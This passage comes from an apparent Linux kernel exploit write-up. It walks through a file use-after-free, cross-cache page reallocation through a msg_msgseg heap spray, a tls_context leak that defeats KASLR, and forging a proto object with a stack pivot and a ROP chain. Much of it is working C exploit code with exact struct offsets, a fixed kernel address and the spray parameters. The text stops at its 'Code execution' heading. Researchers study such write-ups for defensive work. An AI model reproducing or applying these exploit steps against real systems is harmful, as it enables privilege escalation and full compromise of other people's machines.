
In step 1 we reserve our partial list pages. They should be full now so that we can invoke put_cpu_partial() later. Since we want to overflow the partial list we reserve more pages than the list can fit. After we’ve allocated 25 x (13 + 1) objects there are two possibilites, as shown in the diagram above. First, the new active slab is slab 14 and is full. This is possible if there were no files on slab 1 prior to cross-cache. More likely is the second possibility, where slab 15 is the active slab and is not full. We will assume that we are in the latter case. But the (slightly more cautious) steps are the same.

In step 2 we allocate 1 less than the maximum number of objects per slab, so that’s 24. We now have a new active slab containing n - 1 allocated objects.

Okay, step 3 we are a little more familiar with. We trigger the file Use-After-Free.

In step 4 the main goal is to allocate enough objects to get a new active slab. So we allocate 26, meaning our target file has been reallocated. If we don’t do this then when we empty out the target page it’ll just stay as the active slab.

In step 5 we free all allocations from the target slab. Of these, the first freed file leads to put_cpu_partial() because the target slab was previously full. So now we’ve got our target slab on the partial list! Hm… spooky feeling – déjà vu, anyone?
In step 6 we free one object per page for all those pages filled up in step 1. Because we’ve already reserved one spot on the partial list, when we get to the limit, we’ll invoke unfreeze_partials() as desired! All of the slabs will go onto the node list except our target slab who has had far too much to drink (is singing Empty Pages by Traffic) and needs to go home immediately (please someone get an uber).
Page reallocation
Now that we’ve freed our target page the next step is to reallocate the target page – but now for a different cache. Because file objects approach 512 bytes in size, kmalloc-512 is the best choice for us.
This seems a little arbitrary though, doesn’t it? Why not kmalloc-1k or kmalloc-2k? The simple answer is that we aren’t actually as free as we thought we were (whoa). Jokes aside, page reallocation is slightly constrained. We can indeed reallocate a page to any cache but there’s also some barriers to this which can reduce reliability. A brief discussion of this follows.
The buddy allocator
Each cache uses slabs which are of a certain order. An order describes the number of pages to conjoin together when servicing a request. For example, take kmalloc-4k. It doesn’t really make sense to just give ‘em 4096 bytes for a new slab - the cache will be back for another go before we can count to 10. Instead, kmalloc-4k typically gets 2^3 pages, the order of this cache being 3.
On the other hand, as seen above, file objects (of size 384) and kmalloc-512 objects (of size between 256 and 512) sit on slabs of order-1. This means that if we free the filp page, it’s probably easier to directly target the order-1 list when trying to allocate it back out. There are ways around this if we game the buddy allocation algorithm to split up a higher order block (see appendix). But we went with kmalloc-512.
Reallocating as msg_msgseg
Now we are in the home stretch. To reallocate the page(s) for kmalloc-512 we’ll actually be attempting to write over the file with the contents of a msg_msgseg. We can do this using a method typically called heap spraying (aka spamming the shit out of msgsnd()). There are other ways to spray the heap - namely, using keyrings, socket messages, or extended attributes, but the System V IPC APIs are a tried-and-tested technology that is easy to use.
For our first peek at the exploit code, this is where we’re at:
static inline err_t reallocate_filp_page(struct manager *mgr)
{
IF_ERR_RET(spray_msg(mgr->msq_ids, TOTAL_MSGS, mgr->spray, MSG_SIZE))
memset((char *)mgr->spray, 0x00, MSG_SIZE);
return SUCC;
}
err_t spray_msg(uint64_t *store, uint32_t amount, char *data, uint64_t size)
{
int32_t ret = 0;
struct msgb* msg = (struct msgb*)data;
for (uint32_t i = 0; i < amount; i++) {
msg->mtype = i + 1;
ret = msgsnd(store[i], msg, size, 0);
IF_ERR(ret) {
perror("spray_msg:msgsnd");
return ERR;
}
}
return SUCC;
}
For us, we had TOTAL_MSGS at 9999 and MSG_SIZE at 4500. The former is probably a bit excessive but better to be safe than sorry. The latter needs some explaining.
Since we’re targeting the kmalloc-512 cache, we’ll need to allocate objects of size between 256 and 512. So why 4500? When we use the SystemV IPC messaging protocol, each individual message may be broken down into smaller messages depending on its size. The first piece of a message is limited to 4096 - 48 bytes: the size of a page with room for the msg_msg metadata header. But if our message exceeds this limit then we’ll get a single msg_msg to start things off, then however many msg_msgseg are needed to satisfy the request. All of them are linked together like a happy row of ducklings waddling into the furnaces of hell.

Now, we could just have a MSG_SIZE of 512 - 48. But the problem is that 48 bytes at the header. We don’t control it. So the data initialised there might influence control flow in weird and whacky ways – far beyond the comprehension of mere mortals. So, we’ll stick to the alternative: the msg_msgseg with its 8 byte header. Hence, a 4500 byte message split into two parts.
After spamming msg_msgseg objects into the heap, eventually the old filp page will be reallocated for kmalloc-512. This isn’t 100% reliable. But when it works, it really works.
msg_msgseg use-after-free
So, some news. We’re going to trigger a third Use-After-Free. That’s crazy! Another one? Why?!
Well, unless we happen to be on a system which is ideologically opposed to KASLR factionalism or we’re psychic and can reach into the computer and touch the kernel base address with our mind, then we’ll first need an information leak (or a side-channel attack) before we can write properly defined objects to the heap.
To get a leak, we need to write over the msg_msgseg with another type of object. Then we can receive the message with msgrcv(). Once we’ve got the msg in our userspace buffer, we’ll read out the overlaid object’s data and use it to calculate the kernel base address. So we want the object we’re leaking to contain a pointer into a read-only section of the kernel image. But first, we need to free the file (again).
Freeing the file
Thinking back to what our page Use-After-Free means: we can use data currently on this page as if that data comprised a file object. How? We have a file descriptor in userspace whose associated file is now part of a msg_msgseg due to cross-cache.
Our first instinct here might be to call close(fd). Since this was the last tangible reference to the file, closing should free it (again). But we notice something deeply disturbing in the close() implementation which requires us, hands shaking and sweat forming on our brow, to sulk down into a chair and question our life choices:
int filp_close(struct file *filp, fl_owner_t id)
{
int retval = 0;
if (!file_count(filp)) {
printk(KERN_ERR "VFS: Close: file count is 0\n");
return 0;
}
if (filp->f_op->flush)
retval = filp->f_op->flush(filp, id);
if (likely(!(filp->f_mode & FMODE_PATH))) {
dnotify_flush(filp, id);
locks_remove_posix(filp, id);
}
fput(filp);
return retval;
}
As we can see, overwriting the file object with say, all NULL, would run us into three hurdles:
file_count(filp)would give the refcount: 0,filp_close()returning prematurely.- Even if we got passed the first hurdle,
filp->f_opwould beNULLand so we’d crash the kernel while checking ifflush()is defined. - Finally, we probably want to reduce the complexity of our ascent to Use-After-Free. So, we’d like
FMODE_PATHto be set infilp->f_mode.
Of the three, setting the refcount to 1 and the mode to FMODE_PATH is easy. We just calculate the offset of these fields in the file relative to where our msg_msgseg will be overlaid and then write to them. But ensuring that filp->f_op is defined and filp->f_op->flush is not defined takes a little more finessing. The minimum requirement here is that we have a valid kernel pointer to stand-in for f_op. Further, we need flush() to be NULL, meaning f_op + 0x70 has to be NULL.
/* We write this pointer to file->f_op so that f_op->flush == NULL.
* This address and its contents are invariant across boots. */
#define NULL_MEM (0xfffffe0000002000)
In spite of KASLR and heap offset randomisation we used a known fixed address which satisfies our requirement across all executions of the target kernel.
static inline void set_file_spray_data(struct manager* mgr)
{
/* Construct a fuzzy file object */
#define F_OP_OFF (88)
#define REF_OFF (128)
#define F_MODE_OFF (140)
#define MSGSEG_OFF (4000)
memset((char *)mgr->spray, 0, MSG_SIZE);
char *file_contents = (char *) mgr->spray + MSGSEG_OFF;
uint8_t *f_op = file_contents + F_OP_OFF;
uint8_t *refcount = file_contents + REF_OFF;
uint8_t *f_mode = file_contents + F_MODE_OFF;
*(uint64_t *) f_op = NULL_MEM;
*(uint64_t *) refcount = 1;
*(uint64_t *) f_mode = 0x4000;
}
So, to at least give the illusion of a valid file object, we prepare the file fields, as above, and spray the fake file objects into the heap as seen earlier.
static inline err_t double_free_file(struct manager *mgr, int32_t *hits)
{
for (int i = 0; i < hits[N_PIPES]; i++) {
int p_idx = hits[i];
int in = mgr->pipes_in[p_idx][RD];
close(in);
}
return SUCC;
}
We are able to free the file again, causing a msg_msgseg Use-After-Free. The file object is given back to the slab, resolved via the page from whence it came, to kmalloc-512.
This means we need to find another type of object to overlay onto the dangling msg_msgseg. This object should have a kernel read-only section pointer and must come from the kmalloc-512 cache (to capture the msg_msgseg).
TLS who? tls_context
After extensive research based on the scientific method of testing and invalidating hypotheses (aka going through a list of objects with a size inbetween 257 and 512 bytes), we found a candidate type, tls_context

As seen above, we have a list_head whose next and prev fields will point back to their own addresses. By subtracting 0x98 from list.next we get the address of our tls_context object.
Even better, each tls_context has a proto pointer to tcp_prot. This object has two awesome features. For one, its address is a constant offset from the kernel base. So reading out field sk_proto == &tcp_prot means a way around KASLR. Further, it’s got a bunch of function pointers. So if we can forge a fake proto object then we’ve got the main ingredient for arbitrary code execution. As we might’ve guessed from the diagram, we are specifically going to target getsockopt().
Reallocating as tls_context
socket(AF_INET, SOCK_STREAM, 0);
To spray tls_context objects into the kernel heap, and therefore to write over our dangling msg_msgseg, we pre-prepare a bunch of sockets as above.
struct sockaddr_in server;
inet_aton("127.0.0.1", &server.sin_addr);
server.sin_port = htons(9999);
server.sin_family = AF_INET;
if (connect(fd, (struct sockaddr*)&server, sizeof(server))) {
perror("connect");
return ERR;
}
tls_fds[i] = fd;
We connect each new socket to a local server.
int fd = tls_fds[i];
// struct tls_context allocation in kmalloc-512
if (setsockopt(fd, SOL_TCP, TCP_ULP, "tls", sizeof("tls"))) {
perror("setsockopt(fd, SOL_TCP, TCP_ULP, \"tls\"");
printf("fd: %d\n", fd);
return ERR_UNFIN(i);
};
Then when we are actually ready (after all the preceding exploit stages) we upgrade these connected sockets and in doing so, allocate a tls_context for each one.
Leaking tls_context
static inline err_t leak_tls_contexts(struct manager *mgr)
{
char *leak = (char *)mgr->leak;
uint64_t *store = mgr->msq_ids;
IF_ERR_RET(leak_msg(DEAD_LIST_PATTERN, store, TOTAL_MSGS, leak, MSG_SIZE))
print_leak(leak);
return SUCC;
}
Now that one of our messages contains the tls_context we can attempt to find the DEAD_LIST_PATTERN in some message whose ID is stored in mgr->msq_ids and whose contents will be output to mgr->leak. Importantly, receiving a message will free it. So now we have a tls_context Use-After-Free (lol).
Overwriting tls_context
static inline err_t prepare_tls_overwrite(struct manager *mgr)
{
#define KHEAP_PTR_OFF (200)
#define RO_PTR_OFF (224)
#define LIST_OFF (0x98)
#define BASE_OFF (0x180b660)
#define MSGSEG_OFF (4000)
/* Extract pointers and wipe the data, ready for spray. */
char *leak = (char *)mgr->leak + MSGSEG_OFF;
uint64_t tls_context = *(uint64_t*)&leak[KHEAP_PTR_OFF] - LIST_OFF;
uint64_t kernel_base = *(uint64_t*)&leak[RO_PTR_OFF] - BASE_OFF;
printf("[+] Current tls_context @ %lx\n", tls_context);
printf("[+] Kernel base @ %lx\n", kernel_base);
memset((char *)mgr->leak, 0, MSG_SIZE);
#define GETSOCKOPT_OFF (40)
#define SK_PROTO_OFF (136)
/* Prepare sk_proto overwrite, getsockopt() overwrite,
* stack pivot, and ROP chain contents. */
char *spray = (char *)mgr->spray;
prepare_rop(&spray[8], kernel_base);
*(uint64_t*)&spray[GETSOCKOPT_OFF] = kernel_base + STACK_PIVOT_OFF;;
*(uint64_t*)&spray[SK_PROTO_OFF] = tls_context;
...
return SUCC;
}
Finally, we take out all of the information we need, calculate the data we want to overwrite the tls_context object. To break it down a bit we have two phases in this function:
- Leak
tls_contextdata:- The address of the
tls_contextlist_headnextpointer. This allows us to calculate the address of thetls_contextby subtracting0x98fromlist.next. - The address of
tcp_protstored insk_proto. This allows us to calculate the kernel base address by subtracting0x180b660from&tcp_prot.
- The address of the
- Prepare forged
tls_contextdata:- To overwrite part of the
tls_contextwith a set of ROP gadgets. - To overwrite
sk_protowith thetls_contextaddress. So now the part of thetls_contextobject contains our fakeprotoobject. - To overwrite
sk_proto->getsockopt()with the address of a stack pivot gadget, remembering thatsk_proto == &tls_contextdue to witchcraft. The fake stack will start inside thetls_contextobject, specifically where we write our ROP chain.
- To overwrite part of the
Then we’ll reallocate the previously freed msg_msgseg with our fake tls_context.

As we can see, the tls_context object has taken on multiple roles. It’s partially a fake proto object implementing our stack pivoting getsockopt(). It’s also partially a fake stack which houses a ROP chain.
Code execution
